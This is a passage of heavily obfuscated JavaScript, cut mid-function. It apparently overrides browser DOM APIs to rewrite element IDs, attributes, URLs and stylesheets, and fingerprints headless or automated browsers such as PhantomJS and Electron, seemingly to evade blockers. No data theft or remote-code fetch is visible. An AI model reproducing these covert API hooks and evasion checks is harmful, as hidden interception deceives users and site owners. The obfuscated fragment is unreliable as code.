FF[pB(0x486)]('\x20')[pB(0x599)](Fi=>(0x0,V2['_'])(Fi)?(0x0,V2['ks'])(Fi):Fi)[pB(0xbf3)]('\x20');if(Fb===F6[pB(0x107)][pB(0x83d)])return function(){const H1=pB,Fi=FF[H1(0x4c4)](FM);return new F6[(H1(0x866))](Fi,{'get':function(FT,FJ){const H2=H1,FX=FT[FJ];return FX?H2(0x674)===FJ?function(){const H3=H2,Fh=FX[H3(0x4c4)](FT);return Fh?new F6[(H3(0x866))](Fh,{'get':function(FU,FS){const H4=H3,Fy=FU[FS];return Fy?H4(0xd75)===FS?(0x0,V2['_'])(Fy)?(0x0,V2['ks'])(Fy):Fy:H4(0x9b3)==typeof Fy?Fy[H4(0xd7c)](FU):Fy:Fy;}}):Fh;}:H2(0x9b3)==typeof FX?FX[H2(0xd7c)](FT):FX:FX;}});};if(pB(0x7a9)==typeof Fb){const Fi=parseInt(Fb);if(!isNaN(Fi))return(0x0,V2['_'])(FF)?(0x0,V2['ks'])(FF):FF;}return pB(0x9b3)==typeof FF?FF[pB(0xd7c)](FM):FF;},'set':function(FM,Fb,FF){const H5=AO;return H5(0xd75)===Fb&&(FF=FF[H5(0x486)]('\x20')[H5(0x599)](Fi=>(0x0,VH['Bo'])(F7,Fi)?(0x0,V2['md'])(Fi):Fi)[H5(0xbf3)]('\x20')),FM[Fb]=FF,!0x0;}},function(FM){const H6=AO;return FM&&H6(0x7a9)!=typeof FM&&(FM=FM[H6(0xa16)]()),FM=FM[H6(0x486)]('\x20')[H6(0x599)](Fb=>(0x0,VH['Bo'])(F7,Fb)?(0x0,V2['md'])(Fb):Fb)[H6(0xbf3)]('\x20'),Vk['A'][H6(0x70d)](F6)[H6(0x2ae)][H6(0x4c4)](this,H6(0x801),FM),FM;},()=>!0x0),b8(F6,AO(0x48a),AO(0x947),{'get':function(){const H7=AO;for(var FM=arguments[H7(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];return Vk['A'][H7(0x70d)](F6)[H7(0xf48)][H7(0x70d)][H7(0x4c4)](this,...Fb)[H7(0x486)]('\x20')[H7(0x599)](Fi=>(0x0,V2['_'])(Fi)?(0x0,V2['ks'])(Fi):Fi)[H7(0xbf3)]('\x20');},'set':function(FM){const H8=AO,Fb=FM[H8(0x486)]('\x20')[H8(0x599)](FJ=>(0x0,VH['Bo'])(F7,FJ)?(0x0,V2['md'])(FJ):FJ)[H8(0xbf3)]('\x20');for(var FF=arguments[H8(0x5e4)],Fi=new Array(FF>0x1?FF-0x1:0x0),FT=0x1;FT<FF;FT++)Fi[FT-0x1]=arguments[FT];return Vk['A'][H8(0x70d)](F6)[H8(0xf48)][H8(0x1068)][H8(0x4c4)](this,Fb,...Fi);}}),b7(F6,AO(0xc53),AO(0x1031),function(FM){const H9=AO;return Vk['A'][H9(0x70d)](F6)[H9(0xbc2)][H9(0x4c4)](this,(0x0,V2['md'])(FM));},FM=>(0x0,VH['Bo'])(F7,FM)),b7(F6,AO(0x32b),AO(0x1031),function(FM){const HV=AO;return HV(0x7a9)!=typeof FM&&(FM=F6[HV(0x1be)](FM)),Vk['A'][HV(0x70d)](F6)[HV(0x74a)][HV(0x4c4)](this,(0x0,V2['md'])(FM));},FM=>(0x0,VH['Bo'])(F7,FM)),b7(F6,AO(0xc53),AO(0x8fb),function(FM){const HM=AO;return Vk['A'][HM(0x70d)](F6)[HM(0xce7)][HM(0x4c4)](this,(0x0,V2['md'])(FM));},FM=>(0x0,VH['Bo'])(F7,FM)),b7(F6,AO(0xc53),AO(0x38a),function(FM){const Hb=AO;FM=(0x0,ME['w4'])(FM);const Fb=(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FM,'idFilter':Fi=>(0x0,VH['Bo'])(F7,Fi),'attributeFilter':Fi=>(0x0,VH['yu'])(F7,Fi),'tagNameFilter':Fi=>(0x0,VH['ts'])(F7,Fi)}),FF=Vk['A'][Hb(0x70d)](F6)[Hb(0x4e3)][Hb(0x4c4)](this,Fb);return FM[Hb(0xd3b)](Hb(0x8aa))&&FM!==Fb&&null===FF?Vk['A'][Hb(0x70d)](F6)[Hb(0x4e3)][Hb(0x4c4)](this,FM):FF;},FM=>FM),b7(F6,AO(0xc53),AO(0xa1b),function(FM){const HF=AO;FM=(0x0,ME['w4'])(FM);const Fb=(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FM,'idFilter':Fi=>(0x0,VH['Bo'])(F7,Fi),'attributeFilter':Fi=>(0x0,VH['yu'])(F7,Fi),'tagNameFilter':Fi=>(0x0,VH['ts'])(F7,Fi)}),FF=Vk['A'][HF(0x70d)](F6)[HF(0x6a5)][HF(0x4c4)](this,Fb);return FM[HF(0xd3b)](HF(0x8aa))&&FM!==Fb&&0x0===FF[HF(0x5e4)]?Vk['A'][HF(0x70d)](F6)[HF(0x6a5)][HF(0x4c4)](this,FM):FF;},FM=>FM),b7(F6,AO(0xc53),AO(0xdf9),function(FM){const Hi=AO;return(0x0,VH['ts'])(F7,FM)&&(FM=Hi(0x8b8)+(0x0,V2['md'])(FM)),Vk['A'][Hi(0x70d)](F6)[Hi(0xf03)][Hi(0x4c4)](this,FM);}),b7(F6,AO(0xc53),AO(0x2f4),function(FM){const HT=AO;return(0x0,VH['ts'])(F7,FM)&&(FM=HT(0x8b8)+(0x0,V2['md'])(FM)),Vk['A'][HT(0x70d)](F6)[HT(0xd65)][HT(0x4c4)](this,FM);}),b8(F6,AO(0x1045),AO(0x516),{'get':function(){const HJ=AO;for(var FM=arguments[HJ(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];let Fi=Vk['A'][HJ(0x70d)](F6)[HJ(0xa2c)][HJ(0x70d)][HJ(0x241)](this,Fb);if((0x0,V3['EW'])(Fi)){const FT=(0x0,V3['sH'])(Fi)[HJ(0xb85)];Fi=bG(FT)?Fi:FT;}return Fi;},'set':function(FM){const HX=AO,Fb=Vk['A'][HX(0x70d)](F6)[HX(0x76f)][HX(0x4c4)](this,HX(0xec4));(0x0,VH['pI'])(F7,FM)&&(FM=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FM,'kind':HX(0xb8e)===Fb?V3['MN'][HX(0x83c)]:V3['MN'][HX(0xf51)],'baseUrl':Vk['A'][HX(0x70d)](F6)[HX(0xc38)][HX(0x70d)][HX(0x241)](F6[HX(0x32b)]),'endpoint':V0['A'][HX(0x560)]}));for(var FF=arguments[HX(0x5e4)],Fi=new Array(FF>0x1?FF-0x1:0x0),FT=0x1;FT<FF;FT++)Fi[FT-0x1]=arguments[FT];return Vk['A'][HX(0x70d)](F6)[HX(0xa2c)][HX(0x1068)][HX(0x4c4)](this,FM,...Fi);}}),b8(F6,AO(0x1045),AO(0xec4),{'get':function(){const Hh=AO;for(var FM=arguments[Hh(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];let Fi=Vk['A'][Hh(0x70d)](F6)[Hh(0x72c)][Hh(0x70d)][Hh(0x241)](this,Fb);return(0x0,V2['_'])(Fi)&&(Fi=(0x0,V2['ks'])(Fi)),Fi;},'set':function(FM){const HU=AO;[HU(0xb8e),HU(0x441),HU(0xbcb),HU(0xee)][HU(0xd3b)](FM)||FM&&(0x0,VH['Bo'])(F7,FM)&&(FM=(0x0,V2['md'])(FM));for(var Fb=arguments[HU(0x5e4)],FF=new Array(Fb>0x1?Fb-0x1:0x0),Fi=0x1;Fi<Fb;Fi++)FF[Fi-0x1]=arguments[Fi];return Vk['A'][HU(0x70d)](F6)[HU(0x72c)][HU(0x1068)][HU(0x4c4)](this,FM,...FF);}}),b8(F6,AO(0x73e),AO(0x841),{'get':function(){const HS=AO,FM=Vk['A'][HS(0x70d)](F6)[HS(0x76f)][HS(0x4c4)](this,HS(0xa18));for(var Fb=arguments[HS(0x5e4)],FF=new Array(Fb),Fi=0x0;Fi<Fb;Fi++)FF[Fi]=arguments[Fi];const FT=Vk['A'][HS(0x70d)](F6)[HS(0x7b5)][HS(0x70d)][HS(0x4c4)](this,...FF);if(bM(F6,FT,FM)){if(b0(FT),FV[HS(0x4c4)](this))b1(F5,FT);else{if(bo(F5,FT,F7),!FT[HS(0x1e8)]){const FJ=bS(FT,F5,F7);FJ();const FX=setInterval(()=>{const Ht=HS,Fh=Vk['A'][Ht(0x70d)](F6)[Ht(0x76f)][Ht(0x4c4)](this,Ht(0xa18));bM(F6,FT,Fh)?FJ():clearInterval(FX);},0x3e8);FT[HS(0x1e8)]=FJ;}}}return Vk['A'][HS(0x70d)](F6)[HS(0x92d)][HS(0x70d)][HS(0x4c4)](this,...FF);}}),b8(F6,AO(0x73e),AO(0x2d9),{'get':function(){const Hy=AO;for(var FM=arguments[Hy(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];const Fi=Vk['A'][Hy(0x70d)](F6)[Hy(0x7b5)][Hy(0x70d)][Hy(0x4c4)](this,...Fb);if(!Fi)return Fi;const FT=Vk['A'][Hy(0x70d)](F6)[Hy(0x76f)][Hy(0x4c4)](this,Hy(0xa18));if(bM(F6,Fi,FT)){if(b0(Fi),FV[Hy(0x4c4)](this))b1(F5,Fi);else{if(bo(F5,Fi,F7),!Fi[Hy(0x1e8)]){const FJ=bS(Fi,F5,F7);FJ();const FX=setInterval(()=>{const HG=Hy,Fh=Vk['A'][HG(0x70d)](F6)[HG(0x76f)][HG(0x4c4)](this,HG(0xa18));bM(F6,Fi,Fh)?FJ():clearInterval(FX);},0x3e8);Fi[Hy(0x1e8)]=FJ;}}}if(FT&&(0x0,V3['EW'])(FT)){const Fh=new URL((0x0,V3['sH'])(FT)[Hy(0xb85)]);if((Hy(0x86b)===Fh[Hy(0xe6d)]||Hy(0x216)===Fh[Hy(0xe6d)])&&Fh[Hy(0x4aa)][Hy(0xd3b)](Hy(0x637))||Hy(0x4e1)===Fh[Hy(0xe6d)]&&Fh[Hy(0x4aa)][Hy(0xd3b)](Hy(0x95b))||Hy(0x30e)===Fh[Hy(0xe6d)]&&'/'===Fh[Hy(0x4aa)])return MY[Hy(0x70d)](F6,Fi);}return Fi;}}),b8(F6,AO(0xf05),AO(0xeb9),{'get':function(){const Hg=AO;for(var FM=arguments[Hg(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];const Fi=Vk['A'][Hg(0x70d)](F6)[Hg(0x147)][Hg(0x70d)][Hg(0x4c4)](this,...Fb),FT=Vk['A'][Hg(0x70d)](F6)[Hg(0xec3)][Hg(0x70d)][Hg(0x4c4)](this);if(Hg(0x7a9)==typeof FT&&FT[Hg(0xd3b)](Hg(0x769)))try{const FJ=JSON[Hg(0x48c)](FT);if(Hg(0xf66)===FJ[Hg(0xa7a)]&&Hg(0xa5b)===FJ[Hg(0x6ac)])return Fi;}catch(FX){}return Hg(0xc19)==typeof FT&&FT[Hg(0xa14)]||V0['A'][Hg(0x560)]!==Vk['A'][Hg(0x70d)](F6)[Hg(0x3b8)][Hg(0x70d)][Hg(0x4c4)](this)||(Fh=>!(Hg(0x7a9)!=typeof Fh||!Fh[Hg(0x38f)](Hg(0x1d4))))(FT)?Fi:MY[Hg(0x70d)](F6,Fi);}}),b8(F6,AO(0x73e),AO(0xfc5),{'get':function(){const Ho=AO;for(var FM=arguments[Ho(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];return Vk['A'][Ho(0x70d)](F6)[Ho(0x72e)][Ho(0x70d)][Ho(0x4c4)](this,...Fb);},'set':function(FM){const Hk=AO;if(!FM)return Vk['A'][Hk(0x70d)](F6)[Hk(0x72e)][Hk(0x1068)][Hk(0x4c4)](this,FM);FM=FM[Hk(0xa16)]();const Fb=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':V0['A'][Hk(0x560)]+Hk(0x78c),'kind':V3['MN'][Hk(0x6d6)],'baseUrl':Vk['A'][Hk(0x70d)](F6)[Hk(0xc38)][Hk(0x70d)][Hk(0x241)](F6[Hk(0x32b)]),'endpoint':V0['A'][Hk(0x560)]});return FM=FM[Hk(0xd3b)](Fb)?MR({'_window':F6,'protectUrlContext':F5,'html':FM}):Hk(0xc92)[Hk(0xb77)](MO,Hk(0x93a))[Hk(0xb77)](Fb,Hk(0xb9a))[Hk(0xb77)]((0x0,Ma['x'])()['id'],Hk(0xcba))+MR({'_window':F6,'protectUrlContext':F5,'html':FM}),Vk['A'][Hk(0x70d)](F6)[Hk(0x72e)][Hk(0x1068)][Hk(0x4c4)](this,FM);}},FV),b8(F6,AO(0x3da),AO(0xd4f),{'get':function(){const Hd=AO;var FM,Fb;return null!==(FM=null===(Fb=this[Hd(0x15b)])||void 0x0===Fb?void 0x0:Fb[Hd(0xd4f)])&&void 0x0!==FM?FM:Vk['A'][Hd(0x70d)](F6)[Hd(0x107b)][Hd(0x70d)][Hd(0x4c4)](this);}}),b8(F6,AO(0x3da),AO(0x50f),{'get':function(){const Hu=AO;var FM,Fb;return null!==(FM=null===(Fb=this[Hu(0x15b)])||void 0x0===Fb?void 0x0:Fb[Hu(0x50f)])&&void 0x0!==FM?FM:Vk['A'][Hu(0x70d)](F6)[Hu(0xd97)][Hu(0x70d)][Hu(0x4c4)](this);}}),b8(F6,AO(0x3da),AO(0x2f0),{'get':function(){const Hj=AO;var FM,Fb;return null!==(FM=null===(Fb=this[Hj(0x15b)])||void 0x0===Fb?void 0x0:Fb[Hj(0x2f0)])&&void 0x0!==FM?FM:Vk['A'][Hj(0x70d)](F6)[Hj(0x8cc)][Hj(0x70d)][Hj(0x4c4)](this);}}),b8(F6,AO(0x3da),AO(0x5fa),{'get':function(){const HQ=AO;var FM,Fb;return null!==(FM=null===(Fb=this[HQ(0x15b)])||void 0x0===Fb?void 0x0:Fb[HQ(0x5fa)])&&void 0x0!==FM?FM:Vk['A'][HQ(0x70d)](F6)[HQ(0xe0b)][HQ(0x70d)][HQ(0x4c4)](this);}}),b8(F6,AO(0x3da),AO(0xd3f),{'get':function(){const HD=AO;var FM,Fb;return null!==(FM=null===(Fb=this[HD(0x15b)])||void 0x0===Fb?void 0x0:Fb[HD(0xd3f)])&&void 0x0!==FM?FM:Vk['A'][HD(0x70d)](F6)[HD(0xf5)][HD(0x70d)][HD(0x4c4)](this);}}),b8(F6,AO(0x3da),AO(0xd43),{'get':function(){const HN=AO;var FM,Fb;return null!==(FM=null===(Fb=this[HN(0x15b)])||void 0x0===Fb?void 0x0:Fb[HN(0xd43)])&&void 0x0!==FM?FM:Vk['A'][HN(0x70d)](F6)[HN(0x55f)][HN(0x70d)][HN(0x4c4)](this);}}),b7(F6,AO(0x64a),AO(0x1018),function(FM){const Hw=AO;if(this instanceof F6[Hw(0x48a)]&&Hw(0xc12)===this[Hw(0x61c)][Hw(0x5a0)]()&&FM instanceof F6[Hw(0x4ff)]){const Fb=Vk['A'][Hw(0x70d)](F6)[Hw(0x5c8)][Hw(0x70d)][Hw(0x4c4)](FM);if((0x0,VH['xP'])(F7,Fb))try{Vk['A'][Hw(0x70d)](F6)[Hw(0x5c8)][Hw(0x1068)][Hw(0x4c4)](FM,(0x0,Mw['dv'])({'protectUrlContext':F5,'stylesheet':Fb,'idFilter':FF=>(0x0,VH['Bo'])(F7,FF),'urlFilter':FF=>(0x0,VH['pI'])(F7,FF),'attributeFilter':FF=>(0x0,VH['yu'])(F7,FF)}));}catch(FF){}}return Vk['A'][Hw(0x70d)](F6)[Hw(0x65f)][Hw(0x4c4)](this,FM);}),b7(F6,AO(0x76d),AO(0x2e5),function(FM){const Hf=AO;for(var Fb=arguments[Hf(0x5e4)],FF=new Array(Fb>0x1?Fb-0x1:0x0),Fi=0x1;Fi<Fb;Fi++)FF[Fi-0x1]=arguments[Fi];if(this instanceof F6[Hf(0x76d)]&&FM instanceof F6[Hf(0xbed)]){const FT=Array[Hf(0xea9)](FM[Hf(0x52d)])[Hf(0x599)](FJ=>FJ instanceof F6[Hf(0x4ff)]?Vk['A'][Hf(0x70d)](F6)[Hf(0x5c8)][Hf(0x70d)][Hf(0x4c4)](FJ):'');return Vk['A'][Hf(0x70d)](F6)[Hf(0x5c8)][Hf(0x1068)][Hf(0x4c4)](FM,(0x0,Mw['dv'])({'protectUrlContext':F5,'stylesheet':FT[Hf(0xbf3)](''),'idFilter':FJ=>(0x0,VH['Bo'])(F7,FJ),'urlFilter':FJ=>(0x0,VH['pI'])(F7,FJ),'attributeFilter':FJ=>(0x0,VH['yu'])(F7,FJ)})),Vk['A'][Hf(0x70d)](F6)[Hf(0xb1d)][Hf(0x4c4)](this,FM,...FF);}return Vk['A'][Hf(0x70d)](F6)[Hf(0xb1d)][Hf(0x4c4)](this,FM,...FF);}),Object[AO(0x249)](F6)[AO(0x4fb)](FM=>{const HA=AO;try{if(!FM[HA(0x38f)](HA(0x938))||!FM[HA(0xc43)](HA(0x48a)))return;const Fb=[HA(0xd9d),HA(0xaca)];for(const FF of Fb){const Fi=F6[HA(0xb21)][HA(0xe10)](F6[FM][HA(0xdff)],FF);Fi&&F6[HA(0xb21)][HA(0xcfa)](F6[FM][HA(0xdff)],FF,{'get':function(){const Hp=HA;for(var FT=arguments[Hp(0x5e4)],FJ=new Array(FT),FX=0x0;FX<FT;FX++)FJ[FX]=arguments[FX];if(!(0x0,VH['sU'])(F7,this))return Fi[Hp(0x70d)][Hp(0x4c4)](this,...FJ);let Fh=Fi[Hp(0x70d)][Hp(0x4c4)](this,...FJ);return Hp(0x7a9)==typeof Fh&&Fh[Hp(0x38f)](Hp(0xca8))&&(Fh=Fh[Hp(0x709)](0x3)),Fh;},'set':function(FT){const HH=HA;for(var FJ=arguments[HH(0x5e4)],FX=new Array(FJ>0x1?FJ-0x1:0x0),Fh=0x1;Fh<FJ;Fh++)FX[Fh-0x1]=arguments[Fh];return(0x0,VH['sU'])(F7,this)?(HH(0x7a9)!=typeof FT&&HH(0x63f)!=typeof FT||(FT=HH(0xca8)+FT),Fi[HH(0x70d)][HH(0x4c4)](this)===FT?FT:Fi[HH(0x1068)][HH(0x4c4)](this,FT,...FX)):Fi[HH(0x1068)][HH(0x4c4)](this,FT,...FX);}});}}catch(FT){}});}const bk=F5=>{try{F5();}catch(F6){}};function bd(F5){const HI=uc;var F6;if(V7['A'][HI(0x2c7)](HI(0x130)),null!==(F6=window[HI(0x6c8)])&&void 0x0!==F6&&F6[HI(0x282)])return;const F7=window[HI(0x6c8)]||[];window[HI(0x6c8)]={'push':FV=>bk(FV),'__replaced':!0x0};for(const FV of[...F7][HI(0x850)]())bk(FV);const F8=FM=>{const Hq=HI;Hq(0x5ff)===FM[Hq(0xd98)]?FM[Hq(0xde7)](...FM[Hq(0x2e8)]):Hq(0xa93)===FM[Hq(0xd98)]?FM[Hq(0xde7)]():Hq(0x8eb)===FM[Hq(0xd98)]&&FM[Hq(0xcea)]();},F9=window[HI(0xade)]||[];window[HI(0xade)]={'push':FM=>setTimeout(()=>F8(FM),0x0)};for(const FM of F9)bk(()=>F8(FM));}function bu(F5){const HK=uc;return HK(0x784)===function(F6){const Hc=HK;try{return new URL(F6)[Hc(0xff1)][Hc(0x70d)](Hc(0xb0d))||'';}catch(F7){return'';}}(F5);}var bj=b(0xabf);const bQ=class{static[uc(0xfe9)](){const Hm=uc;var F5,F6;let F7=arguments[Hm(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Hm(0x109),F8=!(arguments[Hm(0x5e4)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const F9=Date[Hm(0xa35)](),FV=F9-F9%0x5265c00,FM=FV-0x5265c00,Fb=FV+0x5265c00,FF=Hm(0xf9e)+(0x0,by['t'])(F7+'_'+FV),Fi=Hm(0xf9e)+(0x0,by['t'])(F7+'_'+FM),FT=Hm(0xf9e)+(0x0,by['t'])(F7+'_'+Fb);return FF===Fi||FF===FT||Fi===FT||!(null!==(F5=null!==(F6=window[FF])&&void 0x0!==F6?F6:window[Fi])&&void 0x0!==F5?F5:window[FT])&&(F8&&(window[FF]=!0x0,window[Fi]=!0x0,window[FT]=!0x0),!0x0);}};var bD,bN=b(0xd17),bw=/bot|crawl|http|lighthouse|scan|search|spider/i,bf=function(F5,F6){const HO=uc;return bf=Object[HO(0x5ea)]||{'__proto__':[]}instanceof Array&&function(F7,F8){const Ha=HO;F7[Ha(0x437)]=F8;}||function(F7,F8){const Hs=HO;for(var F9 in F8)Object[Hs(0xdff)][Hs(0x263)][Hs(0x4c4)](F8,F9)&&(F7[F9]=F8[F9]);},bf(F5,F6);};function bA(F5,F6,F7,F8){return new(F7||(F7=Promise))(function(F9,FV){const Hn=a2M;function FM(Fi){const He=a2M;try{FF(F8[He(0x674)](Fi));}catch(FT){FV(FT);}}function Fb(Fi){const HZ=a2M;try{FF(F8[HZ(0xf1b)](Fi));}catch(FT){FV(FT);}}function FF(Fi){const Hl=a2M;var FT;Fi[Hl(0x884)]?F9(Fi[Hl(0xd75)]):(FT=Fi[Hl(0xd75)],FT instanceof F7?FT:new F7(function(FJ){FJ(FT);}))[Hl(0x614)](FM,Fb);}FF((F8=F8[Hn(0x241)](F5,F6||[]))[Hn(0x674)]());});}function bp(F5,F6){const Hr=uc;var F7,F8,F9,FV,FM={'label':0x0,'sent':function(){if(0x1&F9[0x0])throw F9[0x1];return F9[0x1];},'trys':[],'ops':[]};return FV={'next':Fb(0x0),'throw':Fb(0x1),'return':Fb(0x2)},Hr(0x9b3)==typeof Symbol&&(FV[Symbol[Hr(0x83d)]]=function(){return this;}),FV;function Fb(FF){return function(Fi){return function(FT){const HR=a2M;if(F7)throw new TypeError(HR(0xd61));for(;FV&&(FV=0x0,FT[0x0]&&(FM=0x0)),FM;)try{if(F7=0x1,F8&&(F9=0x2&FT[0x0]?F8[HR(0xe47)]:FT[0x0]?F8[HR(0xf1b)]||((F9=F8[HR(0xe47)])&&F9[HR(0x4c4)](F8),0x0):F8[HR(0x674)])&&!(F9=F9[HR(0x4c4)](F8,FT[0x1]))[HR(0x884)])return F9;switch(F8=0x0,F9&&(FT=[0x2&FT[0x0],F9[HR(0xd75)]]),FT[0x0]){case 0x0:case 0x1:F9=FT;break;case 0x4:return FM[HR(0xc08)]++,{'value':FT[0x1],'done':!0x1};case 0x5:FM[HR(0xc08)]++,F8=FT[0x1],FT=[0x0];continue;case 0x7:FT=FM[HR(0x63d)][HR(0x34b)](),FM[HR(0xb29)][HR(0x34b)]();continue;default:if(!((F9=(F9=FM[HR(0xb29)])[HR(0x5e4)]>0x0&&F9[F9[HR(0x5e4)]-0x1])||0x6!==FT[0x0]&&0x2!==FT[0x0])){FM=0x0;continue;}if(0x3===FT[0x0]&&(!F9||FT[0x1]>F9[0x0]&&FT[0x1]<F9[0x3])){FM[HR(0xc08)]=FT[0x1];break;}if(0x6===FT[0x0]&&FM[HR(0xc08)]<F9[0x1]){FM[HR(0xc08)]=F9[0x1],F9=FT;break;}if(F9&&FM[HR(0xc08)]<F9[0x2]){FM[HR(0xc08)]=F9[0x2],FM[HR(0x63d)][HR(0x1041)](FT);break;}F9[0x2]&&FM[HR(0x63d)][HR(0x34b)](),FM[HR(0xb29)][HR(0x34b)]();continue;}FT=F6[HR(0x4c4)](F5,FM);}catch(FJ){FT=[0x6,FJ],F8=0x0;}finally{F7=F9=0x0;}if(0x5&FT[0x0])throw FT[0x1];return{'value':FT[0x0]?FT[0x1]:void 0x0,'done':!0x0};}([FF,Fi]);};}}function bH(F5,F6,F7){const Hx=uc;if(F7||0x2===arguments[Hx(0x5e4)]){for(var F8,F9=0x0,FV=F6[Hx(0x5e4)];F9<FV;F9++)!F8&&F9 in F6||(F8||(F8=Array[Hx(0xdff)][Hx(0x709)][Hx(0x4c4)](F6,0x0,F9)),F8[F9]=F6[F9]);}return F5[Hx(0xb77)](F8||Array[Hx(0xdff)][Hx(0x709)][Hx(0x4c4)](F6));}Object[uc(0x979)],Object[uc(0x979)],uc(0x9b3)==typeof SuppressedError&&SuppressedError;var bI=uc(0xdd8),bq=uc(0x5da),bK=uc(0x239),bc=uc(0x80b),bm=uc(0x475),bO=uc(0xb7a),ba=function(F5){function F6(F7,F8){const Hv=a2M;var F9=F5[Hv(0x4c4)](this,F8)||this;return F9[Hv(0x701)]=F7,F9[Hv(0x294)]=Hv(0x575),Object[Hv(0x5ea)](F9,F6[Hv(0xdff)]),F9;}return function(F7,F8){const HC=a2M;if(HC(0x9b3)!=typeof F8&&null!==F8)throw new TypeError(HC(0x792)+String(F8)+HC(0x9b1));function F9(){const HB=HC;this[HB(0x78e)]=F7;}bf(F7,F8),F7[HC(0xdff)]=null===F8?Object[HC(0x979)](F8):(F9[HC(0xdff)]=F8[HC(0xdff)],new F9());}(F6,F5),F6;}(Error);function bs(F5){return bA(this,void 0x0,void 0x0,function(){var F6,F7,F8=this;return bp(this,function(F9){const HP=a2M;switch(F9[HP(0xc08)]){case 0x0:return F6={},F7=Object[HP(0x9b7)](F5),[0x4,Promise[HP(0x35b)](F7[HP(0x599)](function(FV){return bA(F8,void 0x0,void 0x0,function(){var FM,Fb,FF,Fi,FT;return bp(this,function(FJ){const HY=a2M;switch(FJ[HY(0xc08)]){case 0x0:FM=F5[FV],FJ[HY(0xc08)]=0x1;case 0x1:return FJ[HY(0xb29)][HY(0x1041)]([0x1,0x3,,0x4]),Fb=F6,FF=FV,FT={},[0x4,FM()];case 0x2:return Fb[FF]=(FT[HY(0xd75)]=FJ[HY(0x497)](),FT[HY(0x701)]=0x0,FT),[0x3,0x4];case 0x3:return Fi=FJ[HY(0x497)](),F6[FV]=Fi instanceof ba?{'state':Fi[HY(0x701)],'error':''[HY(0xb77)](Fi[HY(0x294)],':\x20')[HY(0xb77)](Fi[HY(0xd1d)])}:{'state':-0x3,'error':Fi instanceof Error?''[HY(0xb77)](Fi[HY(0x294)],':\x20')[HY(0xb77)](Fi[HY(0xd1d)]):String(Fi)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return F9[HP(0x497)](),[0x2,F6];}});});}function bz(F5,F6){const HE=uc;return-0x1!==F5[HE(0x33a)](F6);}function bZ(F5,F6){const HW=uc;return-0x1!==F5[HW(0x33a)](F6);}function bl(F5){const HL=uc;return Object[HL(0x249)](F5);}function br(F5){const I0=uc;for(var F6=[],F7=0x1;F7<arguments[I0(0x5e4)];F7++)F6[F7-0x1]=arguments[F7];for(var F8=function(Fb){const I1=I0;if(I1(0x7a9)==typeof Fb){if(bz(F5,Fb))return{'value':!0x0};}else{if(null!=function(FF,Fi){const I2=I1;if(I2(0xdb0)in FF)return FF[I2(0xdb0)](Fi);for(var FT=0x0;FT<FF[I2(0x5e4)];FT++)if(Fi(FF[FT]))return FF[FT];}(F5,function(FF){const I3=I1;return Fb[I3(0x814)](FF);}))return{'value':!0x0};}},F9=0x0,FV=F6;F9<FV[I0(0x5e4)];F9++){var FM=F8(FV[F9]);if(I0(0xc19)==typeof FM)return FM[I0(0xd75)];}return!0x1;}function bR(F5){const I4=uc;return F5[I4(0x952)](function(F6,F7){return F6+(F7?0x1:0x0);},0x0);}var bx={'detectAppVersion':function(F5){const I5=uc;var F6=F5[I5(0xe53)];return 0x0===F6[I5(0x701)]&&(/headless/i[I5(0x814)](F6[I5(0xd75)])?bm:/electron/i[I5(0x814)](F6[I5(0xd75)])?bI:/slimerjs/i[I5(0x814)](F6[I5(0xd75)])?bc:void 0x0);},'detectDocumentAttributes':function(F5){const I6=uc;var F6=F5[I6(0x3b3)];return 0x0===F6[I6(0x701)]&&(br(F6[I6(0xd75)],I6(0x239),I6(0xc8d),I6(0x924))?bK:void 0x0);},'detectErrorTrace':function(F5){const I7=uc;var F6=F5[I7(0x60d)];return 0x0===F6[I7(0x701)]&&(/PhantomJS/i[I7(0x814)](F6[I7(0xd75)])?bq:void 0x0);},'detectEvalLengthInconsistency':function(F5){const I8=uc;var F6=F5[I8(0x28b)],F7=F5[I8(0x1057)],F8=F5[I8(0xdb2)];if(0x0===F6[I8(0x701)]&&0x0===F7[I8(0x701)]&&0x0===F8[I8(0x701)]){var F9=F6[I8(0xd75)];return I8(0xb7a)!==F8[I8(0xd75)]&&(0x25===F9&&!bz([I8(0xb13),I8(0xda0)],F8[I8(0xd75)])||0x27===F9&&!bz([I8(0x243)],F7[I8(0xd75)])||0x21===F9&&!bz([I8(0xa52)],F8[I8(0xd75)]));}},'detectFunctionBind':function(F5){const I9=uc;if(-0x2===F5[I9(0x889)][I9(0x701)])return bq;},'detectLanguagesLengthInconsistency':function(F5){const IV=uc;var F6=F5[IV(0x673)];if(0x0===F6[IV(0x701)]&&0x0===F6[IV(0xd75)][IV(0x5e4)])return bm;},'detectNotificationPermissions':function(F5){const IM=uc;var F6=F5[IM(0x495)],F7=F5[IM(0x1057)];return 0x0===F7[IM(0x701)]&&IM(0x12c)===F7[IM(0xd75)]&&(0x0===F6[IM(0x701)]&&F6[IM(0xd75)]?bm:void 0x0);},'detectPluginsArray':function(F5){const Ib=uc;var F6=F5[Ib(0xdd5)];if(0x0===F6[Ib(0x701)]&&!F6[Ib(0xd75)])return bm;},'detectPluginsLengthInconsistency':function(F5){const IF=uc;var F6=F5[IF(0xd2b)],F7=F5[IF(0x811)],F8=F5[IF(0x1057)],F9=F5[IF(0xdb2)];if(0x0===F6[IF(0x701)]&&0x0===F7[IF(0x701)]&&0x0===F8[IF(0x701)]&&0x0===F9[IF(0x701)]&&IF(0x12c)===F8[IF(0xd75)]&&!F7[IF(0xd75)]&&IF(0xa52)===F9[IF(0xd75)])return 0x0===F6[IF(0xd75)]?bm:void 0x0;},'detectProcess':function(F5){const Ii=uc;var F6,F7=F5[Ii(0xb42)];return 